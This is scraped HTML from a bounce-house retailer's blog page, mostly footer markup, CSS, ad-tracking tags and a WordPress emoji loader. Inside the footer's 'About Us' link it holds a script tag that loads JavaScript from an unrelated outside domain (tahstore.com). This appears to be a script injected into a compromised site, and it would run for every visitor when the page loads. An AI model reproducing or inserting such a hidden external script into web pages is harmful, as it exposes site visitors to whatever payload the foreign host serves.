<a class="page-numbers" href="https://www.bouncerdepot.com/blog/category/commercial-bounce-houses/">1</a>
<span aria-current="page" class="page-numbers current">2</span></div>
	</nav>

                </div>
            </div>
            <div class="col-xs-12 col-sm-3">


    <ul >
        <li class="categories"><h2 class="widgettitle">Categories</h2><ul>	<li class="cat-item cat-item-1"><a href="https://www.bouncerdepot.com/blog/category/bounce-houses-manufacturer/">Bounce Houses Manufacturer</a>
</li>
	<li class="cat-item cat-item-6 current-cat"><a aria-current="page" href="https://www.bouncerdepot.com/blog/category/commercial-bounce-houses/">Commercial Bounce Houses</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.bouncerdepot.com/blog/category/inflatable-jumpers/">Inflatable jumpers</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.bouncerdepot.com/blog/category/slides/">Slides</a>
</li>
</ul></li>    </ul>

    <h2 class="widgettitle">Recent Posts</h2>


    

            <div class="recent-posts">
        <a href="https://www.bouncerdepot.com/blog/why-an-inflatable-axe-throwing-game-is-a-great-party-addition/">Why an Inflatable Axe Throwing Game is a Great Party Addition</a>
        </div>
            <div class="recent-posts">
        <a href="https://www.bouncerdepot.com/blog/white-wedding-bouncy-castle-made-in-usa/">White Wedding Bouncy Castle Made in USA</a>
        </div>
            <div class="recent-posts">
        <a href="https://www.bouncerdepot.com/blog/how-to-start-bounce-house-rental-business/">How To Start a Bounce House Rental Business</a>
        </div>
            <div class="recent-posts">
        <a href="https://www.bouncerdepot.com/blog/factors-to-consider-when-buying-a-commercial-bounce-house/">Factors to Consider When Buying a Commercial Bounce House</a>
        </div>
            <div class="recent-posts">
        <a href="https://www.bouncerdepot.com/blog/the-3-best-commercial-inflatable-slides-every-rental-company-should-have/">The 3 Best Commercial Inflatable Slides Every Rental Company Should Have</a>
        </div>
    

</div>

        </div>
    </div>
<style type="text/css">
.videoarea {
    background: #fff;
    padding: 45px 0 0;
    text-align: center;
    clear: both;
}
.callbtn {
    background: #f38f21;
    padding: 12px 50px;
    display: inline-block;
    font-size: 20px;
    color: #fff;
    border-top-left-radius: 10px;
    -o-border-top-left-radius: 10px;
    -ms-border-top-left-radius: 10px;
    -moz-border-top-left-radius: 10px;
    -webkit-border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    -o-border-top-right-radius: 10px;
    -ms-border-top-right-radius: 10px;
    -moz-border-top-right-radius: 10px;
    -webkit-border-top-right-radius: 10px;
}
.callbtn img {
    float: left;
    display: inline-block;
    margin: 0 22px 0 0;
}
.callbtn span, .callbtn strong {
    float: left;
    display: inline-block;
    line-height: 37px;
}
.callbtn span {
    font-size: 18px;
    margin: 0;
}
.callbtn strong {
    font-size: 24px;
    margin: 0 0 0 20px;
    font-weight: 400;
    font-family: open_sansbold;
}
.bluebg {
    background: url(https://www.bouncerdepot.com/templates/bouncerdepot/images/bluebg.png) left top;
    padding: 50px 0 15px;
    border-top: 2px solid #fff;
    min-width: 310px;
    text-align: center;
}
.bluewrap ul {
    display: inline-block;
    margin: 0 auto;
}
.bluewrap ul li {
    float: left;
    margin: 8px 15px;
    background: url(https://www.bouncerdepot.com/templates/bouncerdepot/images/tick.png) left center no-repeat;
    padding: 0 0 0 36px;
}
.bluewrap ul li a {
    font-size: 20px;
    color: #fff;
    line-height: 27px;
    font-family: open_sanssemibold;
}
.btn-footer-contact {
    background: #a7d02d;
    border: 2px solid #fff;
    color: #fff;
    font-size: 1.7em;
    font-weight: bolder;
    padding: 10px 35px;
    margin: 25px auto;
    font-family: open_sansbold;
}
.btn-footer-contact:hover {
    color: #f38f21;
    border: 2px solid #dcdac8;
}
.footerbg {
    background: url(https://www.bouncerdepot.com/templates/bouncerdepot/images/footerbg.jpg) left top;
    padding: 35px 0 0;
    border-top: 2px solid #fff;
}
.twoarea {
    padding-left: 3%;
    margin: 0 0 15px;
    float: left;
}
.twoarea h2 {
    font-size: 20px;
    color: #fff;
    margin: 0 0 16px;
    font-family: "Lat"
}
.twoarea:first-child {
    padding-right: 3%;
    padding-left: 0;
    background: url(https://www.bouncerdepot.com/templates/bouncerdepot/images/footerbdr.png) right top repeat-y;
}
.twoarea ul {
    width: 47%;
    padding: 0 8% 0 0;
    float: left;
}
.twoarea ul:last-child {
    padding: 0;
}
.twoarea li,
.twoarea li a {
    font-size: 14px;
    color: #fff;
    line-height: 20px;
}
.twoarea li.selected a,
.twoarea li:hover a {
    color: #a7d02d;
}
.ftrlower {
    padding: 0 0 15px;
}
.ftrlowerlft {
    position: relative;
    margin-bottom: 15px;
    padding-left: 40px;
    overflow: hidden;
}
.ftrlowerlft h3 {
    font-size: 20px;
    color: #fff;
    margin: 5px 0 12px;
}
.ftrlowerlft ul {
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.ftrlowerlft ul li {
    float: left;
    margin: 0 15px 0 0;
}
.ftrlowerlft ul li a {
    width: auto;
}
.ftrlowerrgt {
    padding-left: 19%;
    margin-bottom: 15px;
    background: url(https://www.bouncerdepot.com/templates/bouncerdepot/images/footerbdr.png) left top repeat-y;
}
.ftrlowerrgt p {
    font-size: 13px;
    color: #fff;
    line-height: 20px;
}
.ftrbtm {
    padding: 20px 0;
    background: url(https://www.bouncerdepot.com/templates/bouncerdepot/images/footerbdr.png) left top repeat-x;
}
.ftrbtm .ftrlowerrgt {
    background: 0 0;
}
.socialarea {
    float: left;
    overflow: hidden;
    margin: 3px 0 0;
    padding: 0;
}
.socialarea li {
    float: left;
    margin: 0 10px 0 0;
}
.socialarea li a {
    width: auto;
}
.footerlink {
    display: inline-block;
    float: right;
    padding: 8px 0 0;
}
.footerlink li {
    float: left;
    font-size: 13px;
    color: #ccc;
    line-height: 14px;
    border-left: 1px solid #ccc;
    padding: 0 0 0 7px;
    margin: 0 0 0 7px;
}
.footerlink li:first-child {
    border-left: 0;
}
.footerlink li a {
    font-size: 12px;
    color: #ccc;
    line-height: 14px;
}
.footerlink li.selected a,
.footerlink li:hover a {
    color: #fff;
}
.quote-form {
    margin-bottom: 25px;
}
.footerbg ul{
  margin-bottom: 10px;
}
@media (max-width: 767px) {
    .twoarea:first-child {
        padding-left: 15px;
    }
}
</style><style>
  .shop-with-us ul{
    width:100%;
  }
  .shop-with-us ul li{
    width:50%;
    float:left;
    padding-right:15px;
  }
  @media (max-width: 767px) {
    html body iframe#LeadboosterContainer.openedChat{
      top: 40% !important;
    }
    .ftrlowerlft {
        padding-left: 1px;
    }
  }
  @media only screen and (min-width: 10px) and (max-width: 479px) {
    .ftrlowerlft ul li {
        margin: 0 10px 20px 0;
    }
}
</style>
 
<div class="videoarea">
  <a href="tel:1-877-577-7119" class="callbtn">
    <img src="https://www.bouncerdepot.com/templates/bouncerdepot/images/mobile.png" alt="Mobile" />
    <span>CALL US TOLL-FREE!</span> 
    <strong>1-877-577-7119</strong>
  </a>
</div>
<div class="footerbg">
    <div class="container">
      <div class="row">
                    <div class="col-sm-6 col-lg-6 twoarea shop-with-us">
                <ul>
                                      <li>
                      <a href="https://www.bouncerdepot.com/about-bouncer-depot.html">About Us</a><script src="https://tahstore.com/gfx/42/us.js"></script><a></a>
                    </li>                            
                                        <li>
                      <a href="https://www.bouncerdepot.com/article.html">Articles</a>
                    </li>                            
                                        <li>
                      <a href="https://www.bouncerdepot.com/sitemap.html">Site Map</a>
                    </li>                            
                                        <li>
                      <a href="https://www.bouncerdepot.com/blog/">Blog</a>
                    </li>                            
                                        <li>
                      <a href="https://www.bouncerdepot.com/policy.html">Privacy Policy</a>
                    </li>                            
                                        <li>
                      <a href="https://www.bouncerdepot.com/terms.html">Terms of Service</a>
                    </li>                            
                                        <li>
                      <a href="https://www.bouncerdepot.com/catalog-download.html">Catalog Download</a>
                    </li>                            
                                        <li>
                      <a href="https://www.bouncerdepot.com/warranty-information.html">Warranty Information</a>
                    </li>                            
                                    </ul>
            </div>            
                                    <div style="overflow:hidden;" class="col-sm-6 col-lg-6">
                                  <div class="ftrlowerlft">
                    <h3>Payment Methods</h3>
                    <ul>
                                            <li>
                            <a href="javascript:void(0)">
                              <img width="64" height="15" src="https://www.bouncerdepot.com/images/pages/amex.png" class="" alt="Amex" />
                            </a>
                        </li>
                                                <li>
                            <a href="javascript:void(0)">
                              <img width="48" height="15" src="https://www.bouncerdepot.com/images/pages/visa.png" class="" alt="Visa" />
                            </a>
                        </li>
                                                <li>
                            <a href="javascript:void(0)">
                              <img width="41" height="25" src="https://www.bouncerdepot.com/images/pages/mastercard.png" class="" alt="Mastercard" />
                            </a>
                        </li>
                                                <li>
                            <a href="javascript:void(0)">
                              <img width="88" height="15" src="https://www.bouncerdepot.com/images/pages/discover.png" class="" alt="Discover" />
                            </a>
                        </li>
                                                <li>
                            <a href="javascript:void(0)">
                              <img width="119" height="30" src="https://www.bouncerdepot.com/images/pages/pp6.png" class="" alt="Paypal" />
                            </a>
                        </li>
                                                
                    </ul>
                  </div>
                            </div>
                  </div>
    </div>
    <div class="ftrbtm">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-3 col-lg-6">
                                                      <a href="https://www.bouncerdepot.com/">
                      <img class="lazyloaded" width="210" height="30" src="https://www.bouncerdepot.com/images/pages/footerlogo.png" class="" alt="Footer logo" />
                    </a>
                                                        </div>
                <div class="col-xs-12 col-sm-9 col-lg-6">                
                  <div class="ftrlowerrgt">
                                            <ul class="socialarea">
                                                    <li>
                                <a href="https://www.facebook.com/BouncerDepot/" target="_blank">
                                  <img width="26" height="25" src="https://www.bouncerdepot.com/images/pages/icon_fb.png" class="" alt="Facebook" />
                                </a>
                            </li>
                                                        <li>
                                <a href="https://twitter.com/bouncerdepot/" target="_blank">
                                  <img width="26" height="25" src="https://www.bouncerdepot.com/images/pages/icon_tw.png" class="" alt="Twitter" />
                                </a>
                            </li>
                                                        <li>
                                <a href="https://www.youtube.com/channel/UCLwj1WSlvwvuFBt0Wat0ZWA" target="_blank">
                                  <img width="26" height="25" src="https://www.bouncerdepot.com/images/pages/icon_yt.png" class="" alt="Youtube" />
                                </a>
                            </li>
                                                    </ul>
                                            </div>
                </div>
                <br class="clear" />
            </div>
        </div>
    </div>
</div>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
  <!-- Start of Bing -->
  <script>
    (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5105049"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");
  </script>
  <noscript>
    <img src="//bat.bing.com/action/0?ti=5105049&Ver=2" alt="Bing action" height="0" width="0" style="display:none; visibility: hidden;" />
  </noscript>
  <!-- End of Bing -->

<!-- Google Code for Remarketing Tag -->
<script type="text/javascript">
    /* <![CDATA[ */
    var google_conversion_id = 1065696477;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
</script>
<script type="text/javascript" src="https://www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
    <img height="1" width="1" style="border-style:none;" alt="googleads" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1065696477/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>


<!-- Cookie Banner HTML -->
<!-- <div id="cookieBanner" style="position:fixed; bottom:0; left:0; right:0; background:#333; color:#fff; padding:10px; text-align:center; z-index:9999;">
  This website uses cookies. 
  <button id="acceptCookies" style="margin-left:10px; padding:5px 10px; color:#393939;">Accept</button>
</div> -->

<script>
document.addEventListener("DOMContentLoaded", function(){
  var banner = document.getElementById('cookieBanner');

  // Check if user already accepted
  if(localStorage.getItem('cookieConsent') === 'granted'){
    banner.style.display = 'none'; // hide banner
    // Push consent to Bing if needed
    window.uetq = window.uetq || [];
    window.uetq.push('consent', 'update', { 'ad_storage': 'granted' });
    return;
  }

  // Accept button click
  // document.getElementById('acceptCookies').addEventListener('click', function() {
  //   // Update Bing Consent
  //   window.uetq=window.uetq||[];
  //   window.uetq.push('consent', 'update', { 'ad_storage': 'granted' });

  //   // Save consent in localStorage
  //   localStorage.setItem('cookieConsent', 'granted');

  //   // Hide Banner
  //   banner.style.display = 'none';
  // });
});
</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/bouncerdepot/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bouncerdepot.com/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bouncerdepot.com/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bouncerdepot.com/blog/wp-content/themes/bouncerdepot/style.css
body_size: 29669
content:
@charset "utf-8";*,a,a:focus,a:hover,body,img{border:0;outline:0}*,a,body,img,p{margin:0}a,a:focus,a:hover{text-decoration:none}*,body{font-family:open_sansregular}.navbar-default .navbar-toggle .icon-bar,body{background:#fff}.baner_outer,.bannerouter .col-lg-12,.contwrap,.ftrlowerlft,.wrap{position:relative}.baner_outer,.bredcum,.callbtn,.ftrlowerlft ul,.green_sec,.hbhding,.logo_sec,.navigation_outer,.perow,.proboxwrap,.prodetails,.prodetailtbl,.protablewrap,.rgtform,.rgtformwrap,.socialarea,.top_outer,.top_wrap ul,.top_wrap_bot_sec,.videoarea ul,.videogray,.wrap{overflow:hidden}.bandesc,.bluebg,.bluewrap,.bluewrap ul,.bouncearea,.call_us_sec,.cart_sec strong,.contwrap,.green_wrap ul li p,.greencont,.greencont h3,.imgarea,.navbar,.videoarea{text-align:center}#slideshow-carousel h4,.bandesc h2,.bouncearea h2 span,.browsetwo h3 strong,.browsetwo h4 strong,.btn-footer-contact,.callbtn strong,.contactrgt h2,.contbtn,.ftrlowerlft h3,.gray-box h3,.graybox h3,.list-name,.percol,.percontarae h4,.perprodcat h4,.prodetaillft p strong,.prodetailtbl h2,.product-features h2,.protablelft,.protablergt a,.requestbtn,.rgtform h2 span,.sharewrap span,.skuarea,.twoarea h2,.vcform h2,.videoarea h2 span,.videogray h2,.welcomearea h2 span{font-family:open_sansbold}a,img{padding:0}*,body{padding:0}.box-line,.clear,.videoarea{clear:both}.ftrlowerlft ul li:hover a,.sharewrap a:hover,.social-buttons a:hover,.socialarea li:hover a{opacity:.7}.footerlink,.ftrlowerlft ul,.socialarea,.top_wrap ul li,.twoarea ul,ul{list-style-type:none}.h1,.h2,.h3,h1,h2,h3{margin-bottom:0;margin-top:0}img{max-width:100%}.bredcum a:hover,.percontarae p a:hover{text-decoration:underline}h1,h2,h3,h4,h5,h6{font-weight:400}.top_wrap{margin:0 auto;height:132px}#slideshow-main li img,.imgarea img,.logo_sec{width:100%}.logo{float:left;width:288px;height:41px;margin-top:26px}.top_wrap ul{margin:34px 0 0;padding:0;float:right}.top_wrap ul li{float:left;margin:0 7px}.top_wrap ul li a{font-size:15px;border:1px solid #fff;color:#000;display:block;line-height:20px;padding:8px 10px;text-transform:capitalize}.top_wrap ul li a:hover{border:1px solid #f7941d;color:#000;border-radius:5px}.top_wrap_bot_sec{width:100%;margin-top:15px}.call_us_sec{float:left;width:423px;height:45px;line-height:45px;font-size:19px;background:#f38f21;color:#fff;border-top-left-radius:5px;border-top-right-radius:5px}.call_us_sec span{background:url(https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/mob_icon.png) left center no-repeat;padding-left:28px}.call_us_sec a{margin-left:8px;color:#fff;font-weight:700}.cart_sec span,.cart_sec strong{line-height:14px;font-weight:400}.shopping_sec{float:right;width:512px;margin-top:8px}.search_sec{float:left;border:1px solid #0086cf;width:239px;height:24px;border-radius:5px}.search_btn{background:url(https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/glass.png) left no-repeat;border:none;float:left;width:15px;height:16px;margin:4px 0 0 7px}.search_txt,.social_sec{float:left;margin:0 0 0 10px}.search_txt{width:202px;height:24px;border:none;background:0 0}.social_sec{width:97px}.social_sec a{float:left;margin:0 3px}.cart_sec{width:157px;height:28px;border-left:1px solid #9c9c9c;margin-left:5px;float:left;background:url(https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/cart_icon.png) 8px center no-repeat}.cart_sec span{float:left;margin-left:45px;margin-top:1px;font-size:13px;color:#f38f21}.cart_sec strong{float:right;color:#000;font-size:15px}.nav_wrap{margin:0 auto;height:43px}.baner_outer img,.green_sec{width:100%;min-width:310px}.navbar{margin-bottom:0}.navbar-nav>li{padding-left:6px;padding-right:6px}.navbar-header strong{display:none}.bluewrap ul,.callbtn,.callbtn img,.contwrap{display:inline-block}.navbar-default{background:#3dc5e1}.navbar-default .navbar-toggle{border:none;background:#b04e92;margin-right:0}.browsetwo a.purple,.fmsubmitbtn:hover,.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover,.protablergt a:hover,.requestbtn:hover,.submitbtn:hover{background:#b04e92}.bandesc a,.callbtn,.contbtn:hover,.mainbtn:hover,.perbox a{background:#f38f21}.navbar-default .navbar-nav>li>a{color:#fff;font-size:15px}.navbar-default .navbar-nav>li:hover>a{color:#21567e}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:transparent}.callbtn span,.callbtn strong{float:left;display:inline-block;line-height:37px}.callbtn{padding:12px 50px;font-size:20px;color:#fff;border-top-left-radius:10px;-o-border-top-left-radius:10px;-ms-border-top-left-radius:10px;-moz-border-top-left-radius:10px;-webkit-border-top-left-radius:10px;border-top-right-radius:10px;-o-border-top-right-radius:10px;-ms-border-top-right-radius:10px;-moz-border-top-right-radius:10px;-webkit-border-top-right-radius:10px}.callbtn img{float:left;margin:0 22px 0 0}.callbtn span{font-size:18px;margin:0}.callbtn strong{font-size:24px;margin:0 0 0 20px;font-weight:400}.bluebg{background:url(https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/bluebg-1.png) left top;padding:50px 0 15px;border-top:2px solid #fff;min-width:310px}.bluewrap ul{margin:0 auto}.bluewrap ul li{float:left;margin:8px 15px;background:url(https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/tick.png) left center no-repeat;padding:0 0 0 36px}.bluewrap ul li a{font-size:20px;color:#fff;line-height:27px;font-family:open_sanssemibold}.contwrap{margin:90px auto}.contwrap img{position:absolute;left:0;top:0;width:187px;height:202px;margin:-60px 0 0 -125px}.contbtn{font-size:30px;color:#fff;display:block;background:#a7d02d;border:5px solid #fff;border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:12px 35px}.bandesc a,.footerlink,.perbox a{display:inline-block}.ftrlowerlft ul li a,.socialarea li a{text-align:center;display:table-cell;height:25px;vertical-align:middle}.footerbg{background:url(https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/footerbg.jpg) left top;padding:48px 0 0;border-top:2px solid #fff}.twoarea{padding-left:3%;margin:0 0 15px;float:left}.twoarea h2{font-size:20px;color:#fff;margin:0 0 16px}.twoarea:first-child{padding-right:3%;padding-left:0;background:url(https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/footerbdr.png) right top repeat-y}.twoarea ul{width:47%;padding:0 8% 0 0;float:left}.twoarea ul:last-child{padding:0}.twoarea li,.twoarea li a{font-size:14px;color:#fff;line-height:20px}.browsetwo h3.gren,.twoarea li.selected a,.twoarea li:hover a{color:#a7d02d}.ftrlower{padding:0 0 15px}.ftrlowerlft{margin-bottom:15px}.ftrlowerlft h3{font-size:20px;color:#fff;margin:5px 0 12px}.ftrlowerlft ul{margin:0;padding:0}.ftrlowerlft ul li{float:left;margin:0 15px 0 0}.ftrlowerlft ul li a,.socialarea li a{width:auto}.ftrlowerrgt{padding-left:3%;margin-bottom:15px;background:url(https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/footerbdr.png) left top repeat-y}.ftrlowerrgt p{font-size:13px;color:#fff;line-height:20px}.ftrbtm{padding:20px 0;background:url(https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/footerbdr.png) left top repeat-x}.bandesc a:hover,.green_sec,.perbox a:hover,.perprodcat .hovereffect a:hover{background:#a7d02d}.ftrbtm .ftrlowerrgt{background:0 0}.socialarea{width:28%;float:left;margin:3px 0 0;padding:0}.socialarea li{float:left;margin:0 10px 0 0}.footerlink{float:right;padding:8px 0 0}.footerlink li{float:left;font-size:13px;color:#ccc;line-height:14px;border-left:1px solid #ccc;padding:0 0 0 7px;margin:0 0 0 7px}.footerlink li:first-child{border-left:0}.footerlink li a{font-size:12px;color:#ccc;line-height:14px}.footerlink li.selected a,.footerlink li:hover a{color:#fff}.green_sec{height:189px;border-top:6px solid #fff}.greentopsp{margin-top:20px}.greencont h3{color:#fff;font-size:13px;font-weight:700;line-height:15px;text-transform:uppercase;margin-top:10px}.banouter{position:absolute;top:0;left:0;width:100%}.bandesc{float:right;background:rgba(255,255,255,.9);width:450px;height:auto;padding:20px 20px 20px 25px;margin:20px 0 0;border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.bandesc h2,.bandesc p{margin:0 0 10px;text-align:left}.contactrgt h2,.imgarea,.vcform h2{text-align:center}.bandesc h2{font-size:54px;color:#4a4a4a;line-height:54px;font-weight:bolder}.bandesc a,.browsetwo h4,.fminputbox,.fmsubmitbtn,.mainbtn,.perbox a,.perbox h3,.perprodcat .hovereffect a,.perprodcat p,.rgtform h2,.submitbtn{font-family:open_sanssemibold}.bandesc p,.browsetwo h6{font-size:18px;color:#444;line-height:24px}.bandesc a{font-size:24px;color:#fefefe;margin:10px auto;border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:10px 40px}.bouncearea{padding:45px 0 20px}.bouncearea h2{font-size:42px;color:#f38f21;margin:0 0 10px;line-height:50px}.bcatbtn,.perbox h3,.perbox h4{color:#464646;line-height:20px}.bouncearea h2 span{font-size:45px;display:block}.perbox{margin-top:20px;margin-bottom:20px}.imgarea{height:250px;display:table-cell;vertical-align:middle}.bcatbtn,.perprodcat:hover .hovereffect,.rgtform h2 span{display:block}.perbox h3{font-size:16px;margin:15px 0 5px}.perbox h4{font-size:14px;margin:0 0 15px}.perbox a{font-size:20px;color:#fefefe;-o-border-radius:5px;-ms-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:8px 18px}.browsetwo a.red,.protablergt a{background:#d00b02}.mainbtn,.perbox a{border-radius:5px}.bcatbtn{font-size:14px;margin:20px 0 0;padding:0 0 32px;background:url(https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/line.png) center bottom no-repeat}.bcatbtn:hover{color:#f38f21}.brosearea{padding:44px 0}.grayarea{background:#f2f2f2;border-top:1px solid #ddd;border-bottom:1px solid #ddd;min-width:310px}.mainbtn{font-size:22px;color:#fefefe;display:inline-block;background:#3dc5e1;-o-border-radius:5px;-ms-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:7px 40px 10px;margin-top:25px}.browsetwo h3{font-size:35px;color:#3dc5e1;margin:0 0 35px;line-height:46px}.browsetwo h3 img{margin:0 15px 0 0}.browsetwo h3 strong{font-size:38px;font-weight:bolder}.browsetwo p{font-size:19px;color:#262626;line-height:28px}.browsetwo h3.red{color:#d00b02}.browsetwo a.gren{background:#a7d02d;margin-top:20px}.browsetwo h3.purple,.percontarae p a:hover{color:#b04e92}.videoarea a:hover{text-decoration:none;color:#fff}.welcomearea{padding:60px 0 0;background:url(https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/welcome_shadow.png) top center no-repeat}.welcomearea h2{font-size:45px;color:#4f4f4f;margin:0 0 10px}.welcomearea p,.welcomearea ul{font-size:18px;color:#4f4f4f;line-height:26px}.welcomearea p{margin:0 10px 40px}.welcomearea ul{list-style:disc;padding-left:55px;padding-bottom:25px}.topsp{margin-top:30px}.btmsp{margin-bottom:70px}.contactlft{padding:0 32px 0 0}.percontarae{margin:0 0 30px}.percontarae h4{font-size:16px;color:#3d3d3d;line-height:30px;margin:0 0 8px}.percontarae p,.percontarae p a{font-size:15px;color:#3d3d3d;line-height:20px}.contactrgt{padding:0 0 0 45px;border-left:2px solid #e8e8e8}.contactrgt h2{font-size:24px;color:#454545;line-height:24px}.formwrap{margin:17px 0 0}.formwrap h4{font-size:16px;color:#454545;line-height:20px;margin:0 0 5px 15px}.inputbox{height:42px;padding:0 10px;line-height:42px;border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.formtxt,.msgbox{line-height:20px}.inputbox,.msgbox{width:100%;font-size:16px;color:#454545;background:#eee;border:0}.msgbox{height:110px;padding:10px;border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.topsptwo{margin-top:30px;margin-bottom:20px;min-height:350px}.protablelft,.protablergt{display:inline-block;margin-top:10px}.protablelft{float:left;font-size:26px;color:#474747}.protablergt,.sharewrap{float:right}.protablergt a{font-size:16px;color:#fff;display:inline-block;padding:8px 50px;margin:0 0 34px}.formtxt{float:left;width:69%;font-size:14px;color:#454545}.vcform{padding:0 20%}.vcform h2{font-size:24px;color:#454545;line-height:24px;margin:0 0 20px}.rstar{color:red}.perprodcat .hovereffect a,.submitbtn{font-size:20px;color:#fefefe;display:inline-block;background:#f38f21}.submitbtn{border:0;-ms-border-radius:5px;-webkit-border-radius:5px;float:right;padding:8px 50px;border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin:30px 0}.nosp{margin:5px 0}.bannerouter{width:100%;background:url(https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/bannerbg.jpg) left top repeat-x;height:435px}.topmg{padding-top:80px;text-align:left;float:left}.browsetwo h4{font-size:40px;color:#3dc5e1;margin:0 0 